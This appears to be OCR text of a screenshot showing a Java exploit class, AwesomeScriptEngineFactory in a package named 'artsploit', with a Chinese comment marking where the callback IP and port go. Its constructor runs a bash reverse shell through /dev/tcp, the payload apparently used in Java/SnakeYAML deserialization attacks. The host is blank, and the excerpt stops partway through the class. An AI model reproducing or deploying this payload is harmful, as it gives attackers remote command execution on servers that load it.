 AwesomeScriptEngineFactory.java ×
1 package artsploit;
2
3 import javax.script.ScriptEngine;
4 import javax.script.ScriptEngineFactory;
5 import java.io.IOException;
6 import java.util.List;
7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10 public AwesomeScriptEngineFactory() {
需要反弹的ip/端口
11 try {
12 Runtime.getRuntime().exec("/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/ 0>&1");
13 } catch (IOException e) {
14 e.printStackTrace();
15 }
16 }
17
18 @Override
19 public String getEngineName() {
20 return null;